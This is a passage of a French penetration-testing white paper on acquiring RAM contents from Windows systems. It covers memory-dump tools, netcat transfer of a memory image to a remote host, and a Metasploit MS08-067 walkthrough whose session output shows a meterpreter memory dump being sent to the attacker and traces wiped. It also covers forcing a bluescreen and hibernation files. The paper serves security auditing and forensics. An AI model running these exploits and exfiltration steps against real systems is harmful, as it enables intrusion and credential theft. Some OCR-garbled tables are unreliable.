J'AI LA MÉMOIRE QUI FLANCHE ...

CONNECTING BUSINESS & TECHNOLOGY





# H@CKR/M J'AI LA MÉMOIRE QUI FLANCHE ...



# Description du document

| Titre du document | H@ckRAM, J'ai la mémoire qui flanche |
|-------------------|--------------------------------------|
| Version           | 1.2                                  |
| Etat              | En évolution permanente              |
| Auteurs           | Arnaud Malard                        |
| Relecteurs        | GTC                                  |

# Suivi des modifications

| Version | Date       | Description de la modification |
|---------|------------|--------------------------------|
| 1.0     | 13/04/2010 | Création du document           |
| 1.1     | 29/11/2010 | Mise à jour GSDAYS             |
| 1.2     | 15/12/2010 | Mise à jour de liens « morts » |



J'AI LA MÉMOIRE QUI FLANCHE ...



# TABLE DES MATIÈRES

| 1. | QUELQ                               | UES MOTS SUR L'AUTEUR                                                          | 5        |
|----|-------------------------------------|--------------------------------------------------------------------------------|----------|
| 2. | INTRO                               | UCTION                                                                         | 6        |
|    | 21 ∩₽                               |                                                                                | 6        |
|    | 2.1. OBU<br>2.2. LAN                | IEMOIRE VIVE SELON WIKIPEDIA                                                   | 6        |
|    | <b>2.3.</b> Mai                     | S POURQUOI S'ATTAQUER A LA MEMOIRE VIVE ?                                      | 6        |
|    |                                     |                                                                                |          |
| 3. | METHO                               | DES DE RECUPERATION DE LA MEMOIRE RAM                                          | 8        |
| ;  | <b>3.1.</b> CAS                     | D'UN SYSTEME WINDOWS COMPROMIS                                                 | 8        |
|    | 3.1.1.                              | Extraction logicielle                                                          | 8        |
|    | 3.1.2.                              | Extraction de la mémoire via le Framework Metasploit                           | 10       |
|    | 3.1.3.                              | Extraction au niveau Noyau                                                     |          |
|    | 3.1.4.                              | Extraction via le port série                                                   |          |
|    | 3.2. EXF                            | LOITATION D'UN « CRASH » WINDOWS                                               |          |
| ;  | 3.3. EXF                            |                                                                                |          |
|    | 3.3.1.                              | Attaque physique                                                               |          |
|    | 3.3.2.<br>2.2.2                     | Allaque logique                                                                |          |
|    | 3.3.3.<br>3.1 ⊑∨⊤                   |                                                                                |          |
|    | 3.4. LAI                            | HODE ULTIME D'EXTRACTION : L'ATTACHE COLDROOT                                  |          |
|    | 3.5.1 NIL                           | Mise en œuvre de l'attaque ColdBoot                                            | 20<br>20 |
|    | 352                                 | Préparation pour extraction via une clef LISB                                  | 20       |
|    | 3.5.3.                              | Extraction via PXE                                                             |          |
| ;  | <b>3.6.</b> CAS                     | D'UN SYSTEME LINUX COMPROMIS                                                   |          |
| ;  | 3.7. CAS                            | D'UNE IMAGE VIRTUELLE                                                          | 25       |
| 4  | ΔΝΔΙΧ                               |                                                                                | 26       |
|    |                                     |                                                                                |          |
|    | 4.1. Cor                            | IVERSION DES FORMATS D'IMAGES RAM                                              |          |
|    | 4.1.1.                              | Conversion d'un fichier « CrashDump » en image memoire brute                   |          |
|    | 4.1.2.                              | Conversion d'un fichier d'hibernation « hibertil.sys » en image memoire brute  |          |
|    | 4.1.3.                              | Conversion d'une image memoire brute en fichier « CrashDump »                  | 27       |
|    | 4.1.4.<br>10 Evt                    | Conversion d'un lichier d'hibernation « hibernitsys » en lichier « GrashDump » | 2/<br>20 |
|    | 4.2. EAI                            |                                                                                | 20       |
|    | <b>4.3.</b> ΙΜΑΙ<br><b>4.4</b> ΔΝΙΔ | IVSE DE L'ETAT DU SYSTEME                                                      |          |
|    | 4.4.1.                              | Volatility                                                                     |          |
|    | 4.4.2.                              | Nemorize                                                                       |          |
|    | 4.4.3.                              | Autres outils                                                                  |          |
| -  | DECUD                               |                                                                                | 07       |
| э. | RECUP                               | ERATION DINFORMATIONS SENSIBLES                                                |          |
|    | <b>5.1.</b> Mo <sup>-</sup>         | IS DE PASSE BIOS                                                               | 37       |
|    | 5.2. Has                            | HS LM & NTLM                                                                   | 37       |
|    | 5.3. SEC                            | RETS LSA                                                                       |          |
|    | <b>5.4.</b> HAS                     | HS MS-CACHE                                                                    | 40       |
|    | <b>5.5.</b> Mo <sup>-</sup>         | IS DE PASSE EN CLAIR                                                           |          |
|    | 5.5.1.                              | Exemples                                                                       |          |
|    | 5.5.2.                              |                                                                                |          |
| ;  | 5.0. UHI                            | -FREMENT DES DISQUES ET VOLUMES                                                |          |
|    | J.D.I.<br>562                       | Litilisation dos clote TruoCrupt sous Windows                                  |          |
|    | 5.0.2.                              | I Itilisation des clefs TrueCrypt sous Viriuows                                | 43<br>51 |
|    | 5.6.4                               | Faiblesse de certaines solutions de chiffrement de disques durs                |          |
|    |                                     |                                                                                |          |
| 6. | MODIFI                              | CATION DE LA RAM AFIN D'INTERAGIR SUR L'ETAT DU SYSTEME                        | 53       |





#### J'AI LA MÉMOIRE QUI FLANCHE ...

| 6  | .1. Dev       | /ERROUILLAGE D'UNE SESSION               | 53 |
|----|---------------|------------------------------------------|----|
|    | 6.1.1.        | Via un accès Firewire                    | 53 |
|    | 6.1.2.        | Via le fichier d'hibernation             | 58 |
| 6  | .2. ELE       | VATION DES PRIVILEGES SYSTEME EN LOCAL   | 65 |
|    | 6.2.1.        | Via le fichier d'hibernation             | 65 |
|    | <i>6.2.2.</i> | Via le port série RS-232                 | 67 |
| 7. | CONCL         | USION ET RECOMMANDATIONS DE SECURISATION | 73 |
| 8. | PRESE         | NTATION DE DEVOTEAM                      | 76 |
|    | La Busii      | ness Unit Sécurité                       | 77 |





J'AI LA MÉMOIRE QUI FLANCHE ...



# 1. QUELQUES MOTS SUR L'AUTEUR

Arnaud MALARD a cinq ans d'expérience dans le domaine de la sécurité dont deux au sein de la BU Sécurité de DEVOTEAM. Il intervient en tant qu'auditeur chez de nombreux clients afin d'évaluer le niveau de sécurité de leur système d'information sous la forme de tests d'intrusion, audits d'architecture et audits de configuration.

Les domaines d'activité des clients pour lesquels il travaille sont variés : banque, assurance, énergie, luxe et service.

Les projets pour lesquels il a pu travailler sont également assez larges : audits d'infrastructure (Pare-feu, DNS, VOIP, GSM, etc) tests d'intrusion applicatifs (Web, Client lourd, Citrix, etc), tests d'intrusion d'infrastructure (Windows, Unix, TOIP, Printer, WIFI, etc), audit de configuration (Windows, Unix, Cisco, Juniper, Checkpoint, etc).

Son passé en tant qu'ingénieur sécurité durant trois ans chez un intégrateur réseau lui ont permis de comprendre les problématiques liées à la production et à la sécurisation des entreprises. Cette expérience lui permet aujourd'hui de s'adapter aux besoins de ses clients en prenant en compte les contraintes liées aux métiers.



E-mail professionnel: arnaud.malard@devoteam.com

Blog professionnel : http://blog.devoteam.com

E-mail personnel : sganama@gmail.com

Blog personnel: http://sud0man.blogspot.com



# H@CKRAM J'AI LA MÉMOIRE QUI FLANCHE ...



# 2. INTRODUCTION

# 2.1. OBJECTIF DU DOCUMENT

Le but de cette étude est de recenser et d'évaluer les différentes méthodes d'exploitation des données rémanentes en mémoire vive.

Tout d'abord, les différentes techniques connues à l'heure actuelle pour extraire la mémoire vive seront présentées selon les conditions dans lesquelles peut se trouver un attaquant (accès physique et logiciel avec privilèges élevés ou non).

Dans un second temps, les outils d'analyse d'images mémoires qui me paraissent intéressants et indispensables seront exposés. Ils permettent la manipulation des images extraites pour y lire des informations système ainsi que la conversion dans différents formats standards.

Ensuite, des exemples de données extractibles seront listés et permettront de juger par vous-même la criticité d'un accès à la mémoire et de ses informations sensibles stockées.

Enfin, des exemples de manipulation du contenu de la mémoire permettant d'interagir sur le système d'exploitation via un accès possible à la mémoire RAM et selon les types d'accès disponibles pour un attaquant seront présentés.

# 2.2. LA MÉMOIRE VIVE SELON WIKIPÉDIA

La mémoire vive, mémoire système ou mémoire volatile, aussi appelée RAM de l'anglais Random Access Memory (que l'on traduit en français par 'mémoire à accès direct'), est la mémoire informatique dans laquelle un ordinateur place les données lors de leur traitement. Les caractéristiques de cette mémoire sont :

- sa rapidité d'accès (cette rapidité est essentielle pour fournir rapidement les données au processeur) ;
- sa volatilité (cette volatilité implique que les données sont perdues dès que l'ordinateur cesse d'être alimenté en électricité).

... la volatilité étant le point le plus important et traité dans ce papier.

Plus simplement : la mémoire vive contient toutes les données qui sont traitées lorsque votre machine est démarrée. La mémoire vive agit comme une sorte de disque dur à accès rapide et donc plus sa capacité est importante plus les performances de la machine sont élevées en termes de rapidité d'exécution des programmes.

# 2.3. MAIS POURQUOI S'ATTAQUER À LA MÉMOIRE VIVE ?

Plusieurs raisons m'ont poussé à m'intéresser à cet élément majeur d'une architecture système et celles-ci sont exposées ci-dessous.

Contrairement au disque dur, la mémoire RAM est sollicitée pour chacune des actions réalisées sur le système et contient donc plus de données sensibles telles que des mots de passe saisis, historique, des données non maitrisées et non inscrites sur le disque dur...

Les nombreux moyens existants pour extraire la mémoire RAM en font une cible privilégiée.





J'AI LA MÉMOIRE QUI FLANCHE ...

La compromission d'un système par l'altération directe de la mémoire RAM est plus discrète que celle réalisée par l'altération des fichiers du disque dur.

Contrairement à certains disques durs, le contenu de la mémoire RAM n'est pas chiffré et facilite ainsi l'accès au système ou sa manipulation même si le disque dur est chiffré.

Enfin, c'est un des éléments majeurs d'une architecture système, il est donc humain de s'y intéresser ...





J'AI LA MÉMOIRE QUI FLANCHE ...



# 3. METHODES DE RECUPERATION DE LA MEMOIRE RAM

Ce paragraphe traite des différentes méthodes d'extraction du contenu de la mémoire vive selon la situation dans laquelle peut se trouver un attaquant : accès physique, accès logique, accès avec privilèges élevés ou non...

# 3.1. CAS D'UN SYSTÈME WINDOWS COMPROMIS

Il existe de nombreux logiciels permettant l'extraction de la mémoire RAM lorsqu'une session Windows est démarrée et contrôlée. Les plus connus sont présentés ci-dessous et nécessitent tous les droits Administrateur pour s'exécuter. Evidemment, leur exécution peut être réalisée à distance via un accès obtenu licite (accès Netbios ou VNC par exemple) ou illicite (via une faille identifiée et exploitée) et ne nécessite pas d'avoir obligatoirement un accès physique à la machine. Ils peuvent tous être placés sur un média amovible afin de réaliser une extraction depuis celui-ci sans qu'aucun outil ou librairie n'ait besoin d'être installé sur le système.

#### 3.1.1. EXTRACTION LOGICIELLE

#### DD.EXE

La dernière version officielle du logiciel ne supporte plus l'accès direct en RAM et une ancienne version doit être utilisée. Ne parvenant pas à identifier un lien officiel pour télécharger cet outil, je l'ai à votre disposition sur mon blog : https://docs.google.com/leaf?id=0B\_oq7opm7im8OThhOTk4MjltNjYxNS00N2U3LTIIZjYtMjl2MGFkMDh mN2lx&hl=en

La commande suivante génère une image de la mémoire et la stocke en local :

dd.exe if=\\.\PhysicalMemory of="c:\image.dd" conv=noerror

La commande suivante génère une image de la mémoire et la stocke sur une machine distante :

dd.exe -v if=\\.\PhysicalMemory of= @IP-machine-distante conv=noerror --iport 3000 --comp lzntl

Sachant qu'un serveur a été lancé sur la machine distante via l'outil Netcat :

nc -v -n -L -p 3000 -s @IP-machine-source --decomp lznt1 -O h:\servername\filename.img localwrt

#### MDD.EXE

MDD.exe permet de réaliser une extraction de RAM d'une capacité de 1Go en seulement 1 min. Il peut être téléchargé sur le site suivant : <u>http://sourceforge.net/projects/mdd/files/mdd/mdd-1.3/mdd 1.3.zip/download.</u>

La commande suivante génère une image de la mémoire et la stocke en local :

mdd\_1.3.exe -o image.dd

16/12/10

Pour information, MDD est utilisé dans le framework « Metasploit » afin de réaliser une extraction de RAM d'un système compromis à distance (voir 2.1.2).



J'AI LA MÉMOIRE QUI FLANCHE ...



Le logiciel est compatible avec Windows 7, 2008 et les versions antérieures.

#### MEMORYZE

Memoryze est un ensemble d'outils permettant la manipulation de la mémoire RAM (extraction, exploitation, ...). Pour réaliser une extraction, l'outil disponible est « MemoryDD.bat » et permet de réaliser une extraction de RAM de capacité de 1Go en 1 min 30.

La commande suivante génère une image de la mémoire et la stocke en local :

MemoryDD.bat -size 100 -output image.dd

Si aucune option n'est fournie au script alors la totalité de la RAM est extraite et stockée dans le répertoire « Audit\<nom-de-machine\<identifiant-unique\ ».

La dernière version disponible du logiciel est téléchargeable sur le site suivant : <u>http://www.mandiant.com/software/*Memoryze.htm*</u> et compatible avec Windows 7, 2008 et les versions antérieures.

#### WIN32DD.EXE

Win32dd est un outil développé par Matthieu Suiche et permettant de réaliser une extraction de RAM d'une capacité de 1Go en environ 30 secondes. Il peut être téléchargé sur le site suivant : <u>http://moonsols.com/blog/2-blog/9-moonsols-windows-memory-toolkit</u>.

La commande suivante génère une image de la mémoire et la stocke en local :

Win32dd.exe /r /f image.dd

Si vous souhaitez générer une image exploitable par le débogueur « Windbg », lancez la commande suivante :

Win32dd.exe /d /f image.dd

L'outil comporte de nombreuses autres options intéressantes telles que la création d'image de la RAM sous différents formats (Crash Dump, Hibernation) ou l'extraction à distance ... n'hésitez pas à l'essayer.

Par exemple, la commande suivante génère une image de la mémoire et la stocke sur une machine distante :

win32dd.exe /t @IP-machine-distante /c 2 /p 6666

Sachant qu'un serveur a été lancé sur la machine distante :

win32dd.exe /l /p 6666 /f test.dmp





J'AI LA MÉMOIRE QUI FLANCHE ...



# 3.1.2. EXTRACTION DE LA MÉMOIRE VIA LE FRAMEWORK METASPLOIT

Comme précisé précédemment, l'extraction au niveau logiciel ne nécessite pas obligatoirement un accès physique à la machine et le FrameWork Metasploit a mis en œuvre un plugin automatisant l'extraction à distance.

#### 3.1.2.1. **GÉNÉRALITÉ**

Si vous avez identifié une vulnérabilité sur un système Windows permettant l'exécution de code à distance et dont l'exploit est disponible sur la plateforme d'attaque Metasploit [http://www.metasploit.com], il est possible d'en extraire la mémoire RAM à distance.

Quelque soit la vulnérabilité identifiée, vous aurez tout d'abord besoin de récupérer les scripts et exécutables suivants :

- mdd.exe : à positionner dans le répertoire « data » du programme Metasploit de la machine attaquante
- memdump.rb : à positionner dans le répertoire « scripts/meterpreter » du programme Metasploit de la machine attaquante [http://www.darkoperator.com/meterpreter/memdump.rb]

Le premier est un exécutable qui, une fois déposé et exécuté sur la machine victime, permettra l'extraction de la mémoire RAM.

Le deuxième est un script Ruby permettant de positionner automatiquement « mdd.exe » sur la victime, de l'exécuter à distance, transmettre le résultat à la machine attaquante et supprimer les traces sur la machine victime.

#### 3.1.2.2. EXEMPLE D'UTILISATION

Le cas concret présenté ci-dessous permet l'extraction à distance de la mémoire RAM via l'exploitation d'une récente vulnérabilité découverte (MS08-067).

1) Lancez tout d'abord la console metasploit via la commande « msfconsole »



2) Choisissez l'exploit nommé : « windows/smb/ms08\_067\_netapi »

msf > use windows/smb/ms08\_067\_netapi

16/12/10

#### 3) Choisissez le payload « Meterpreter » (en bind ou reverse selon les possibilités)

msf exploit(ms08\_067\_netapi) > set PAYLOAD windows/meterpreter/bind\_tcp
PAYLOAD => windows/meterpreter/bind tcp



#### J'AI LA MÉMOIRE QUI FLANCHE ...



#### 4) Choisissez l'adresse IP de la machine attaquante ainsi que celle de la machine victime

```
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
```

LHOST étant l'adresse IP de la machine locale attaquante et RHOST la machine cible victime.

5) Lancez l'exploit et donc la console Meterpreter

```
msf exploit(ms08_067_netapi) > exploit
```

- [\*] Started bind handler
- [\*] Automatically detecting the target...
- [\*] Fingerprint: Windows XP Service Pack 2 lang:French
- [\*] Selected Target: Windows XP SP2 French (NX)
- [\*] Triggering the vulnerability...
- [\*] Transmitting intermediate stager for over-sized stage...(191 bytes)
- [\*] Sending stage (2650 bytes)
- [\*] Sleeping before handling stage...
- [\*] Uploading DLL (75787 bytes)...
- [\*] Upload completed.
- [\*] Meterpreter session 1 opened (192.168.1.2:37489 -> 192.168.1.3:4444)

6) Depuis la console Meterpreter, exécutez le script « memdump »

# meterpreter > run memdump [\*] Running Meterpreter Memory Dump Script.... [\*] Uploading mdd for dumping targets memory... [\*] mdd uploaded as C:\WINDOWS\TEMP\75966.exe [\*] Dumping target memory to C:\WINDOWS\TEMP\12701..... [\*] Finnished dumping target memory [\*] Deleting mdd.exe from target... [\*] mdd.exe deleted

- [\*] Downloading memory image to /home/sudoman/.msf3/logs/memdump/192.168.1.312701
- [\*] Finnished downloading memory image
- [\*] Deleting left over files...

[\*] Memory image on target deleted

La totalité de la mémoire (256 Mo dans ce cas) a été extraite et son contenu a été copié sur la machine attaquante dans le répertoire « ~/.msf3/logs/memdump ».

| sudoman@Sud0man-Laptop: ~/.msf3/logs/memdump/192.168.1.312701                                                                              | _ O X Ì |
|----------------------------------------------------------------------------------------------------|---------|
| <u>F</u> ichier Ė <u>d</u> ition <u>A</u> ffichage <u>T</u> erminal <u>O</u> nglets Aid <u>e</u>                                           |         |
| sudoman@Sud0man-Laptop:~/.msf3/logs/memdump\$ cd 192.16、1.312701/<br>sudoman@Sud0man-Laptop:~/.msf3/logs/memdump/192.168.1.312701\$ ls -al | ^       |
| total 201884<br>drwxr-xr-x 2 sudoman sudoman 4096 2009-03-23 13:42 .<br>drwxr-xr-x 8 sudoman sudoman 4096 2009-03-23 13:45                 |         |
| rw-rr 1 sudoman sudoman 267894784 2009-03-23 13:45 12701.img<br>sudoman@Sudoman-Laptop:~/.msf3/logs/memdump/192.168.1.312701\$             | =       |





J'AI LA MÉMOIRE QUI FLANCHE ...

Les traces sont effacées automatiquement de la machine victime et permet donc de rendre relativement discrète cette attaque.

#### 3.1.3. EXTRACTION AU NIVEAU NOYAU

L'API « NtSystemeDebugControl() » permet de réaliser des tâches de débogage au niveau Noyau. L'outil « memimager.exe » disponible sur le site suivant : <u>http://ntsecurity.nu/toolbox/memimager</u> utilise cette API.

La commande suivante permet la génération d'une image mémoire de 2Go :

memimager.exe 2000 image.dd

L'utilisation de cette API n'est par contre plus autorisée depuis Windows 2003 SP1 et une alternative est possible en exploitant une vulnérabilité dans la Virtual DOS Machine (VDM). Ce « Proof of the Concept » est décrit par Alex Lonescu et disponible à l'adresse suivante : <u>http://recon.cx/en/f/aionescu-subverting-w2k3-kernel-integrity-protection.ppt</u>

#### 3.1.4. EXTRACTION VIA LE PORT SÉRIE

Une machine tournant sous le système Windows bénéficiant d'un port série et sur laquelle un compte valide a été obtenu, est susceptible d'avoir une mémoire RAM lisible depuis un poste connecté par le biais de ce port. L'outil « windbg», utilisé pour le débogage Windows, est disponible sur le site de Microsoft et permet de lire, par exemple, les processus actifs et éventuellement d'en modifier les propriétés. L'intérêt majeur de cette méthode n'est pas de lire la mémoire RAM mais d'en modifier son état et donc la possibilité d'élever des privilèges systèmes. Ce cas est présenté dans la suite de ce papier.



# H@CKR/M J'AI LA MÉMOIRE QUI FLANCHE ...



## 3.2. EXPLOITATION D'UN « CRASH » WINDOWS

Lorsque le système est configuré d'une certaine manière (voir plus bas), un processus spécifique à Windows, et nommé « CrashDump », est lancé automatiquement lorsque le système Windows tente de lire ou écrire dans une zone de mémoire non autorisée. Cela se traduit par le fameux « blue screen ».

| A problem<br>to your co                             | n has been detected and windows has been shut down to pre<br>computer.                                              | vent damage   |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| DRIVER_IR                                           | QL_NOT_LESS_OR_EQUAL                                                                                                |               |
| If this is<br>restart yo<br>these step              | s the first time you've seen this Stop error screen,<br>vour computer, If this screen appears again, follow<br>eps: |               |
| Check to r<br>If this is                            | make sure any new hardware or software is properly insta                                                            | lled.         |
| If proble<br>or softwa<br>If you ne                 | Beginning dump of physical<br>Physical memory dump comple                                                           | memory<br>te. |
| your compl<br>select Sat                            | fe Mode.                                                                                                    |               |
| Technical                                           | information:                                                                                                    |               |
| *** STOP:                                           | 0x00000001 (0x0000000C, 0x00000002, 0x00000000, 0xF8685A89                                                          | 0             |
| yuu                                                 | gv3.sys - Address F86B5A89 base at F86B5000, DateStamp                                                              | 3dd991eb      |
| Beginning<br>Physical r<br>Contact yr<br>assistanco | dump of physical memory memory dump complete.<br>Your system administrator or technical support group for<br>e.     | further       |

Le CrashDump est en réalité une copie automatique de la mémoire RAM sur le disque dur système (« C:\Windows\MEMORY.DMP ») à l'instant où le système a planté et permet en général de déboguer le système pour connaître la raison de l'erreur système. Évidemment, nous verrons par la suite qu'il est possible d'exploiter cette extraction à des fins malicieuses...

Au lieu d'attendre qu'un « crash » se réalise pour récupérer le fichier en question, Nirsoft a développé un outil permettant de faire planter manuellement le système, « StartBlueScreen.exe » est disponible à l'adresse suivante : <u>http://www.nirsoft.net/utils/start\_blue\_screen.html</u>.

La commande suivante permet de générer un « blue screen ».

#### StartBlueScreen.exe 0x10 0x1111 0x2222 0x3333 0x4444

Si l'attaquant a physiquement accès à la machine cible et qu'aucune possibilité s'offre à lui pour s'y introduire par le biais d'un logiciel il peut extraire le disque dur et le connecter sur une autre machine afin d'y récupérer l'éventuelle image générée par un précédent CrashDump. Cette hypothèse est parfaitement plausible étant donné que le fichier d'image généré n'est pas effacé automatiquement par le système et que c'est à l'utilisateur de le supprimer manuellement, chose qui est rarement faite... Alors, ... prenez 5 minutes pour aller jeter un œil sur votre PC pour voir si vous faites parti de cette catégorie... ©

Evidemment le degré d'informations recueillies dans l'image générée dépend des paramètres fixés sur le système et accessibles depuis « Propriétés Système > Démarrage et récupération » :



J'AI LA MÉMOIRE QUI FLANCHE ...



| Démarrage et récupération                                         | <u>?</u> × |
|-------------------------------------------------------------------|------------|
|                                                                   |            |
| Démarrage du système                                              |            |
| Système d'exploitation par défaut :                               |            |
| "Microsoft Windows XP Professionnel" /noexecute=optin /fastdet    |            |
| Afficher la liste des systèmes d'exploitation pendant 30 🚊 second | les        |
| Afficher les options de récupération pendant : 10 📰 second        | les        |
| Cliquez sur Modifier pour modifier les options de démarrage.      |            |
| Défaillance du système                                            |            |
| Écrire un événement dans le journal système                       |            |
| Envoyer une alerte d'administration                               |            |
| Redémarrer automatiquement                                        |            |
| Écriture des informations de débogage                             |            |
| Image mémoire complète                                            |            |
| (aucun)                                                           |            |
| Image mémoire du noyau                                            |            |
| Image mémoire complète                                            |            |
| I✓ Remplacer tous les fichiers existants                          |            |
|                                                                   |            |
| OK Annule                                                         | er         |

En effet, une image partielle de la mémoire fournira moins d'informations qu'une image complète et sera donc moins pertinente pour un attaquant.



J'AI LA MÉMOIRE QUI FLANCHE ...



# 3.3. EXPLOITATION D'UN FICHIER D'HIBERNATION WINDOWS

Lorsqu'un système Windows est mis en veille prolongée ou en hibernation, un fichier « hiberfil.sys », correspondant approximativement à l'image de la mémoire RAM (seules les pages mémoires utilisées étant sauvegardées et les données sont compressées), est sauvegardé automatiquement à la racine de la partition système (généralement C:\) afin de conserver l'état du système à restaurer lors du réveil du système.

| a documento                   | IO.SYS         | 0 Ko         | Fichier système |
|-------------------------------|----------------|--------------|-----------------|
| s documents<br>ste de travail | 🖬 hiberfil.sys | 2 088 372 Ko | Fichier système |
| WINXP-HP (C:)                 | CONFIG.SYS     | 0 Ko         | Fichier système |
| -                             | Bootfoot bip   | 5 Ko         | Fichier BIN     |

Une hibernation peut être lancée à travers l'interface Windows suivante :

| Arrêt de     | Windows X                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| Copyright@   | 1985-2001 Wincrosoft"                                                                                                    |
| Microsoft Co | Professionnel Microsoft                                                                                                    |
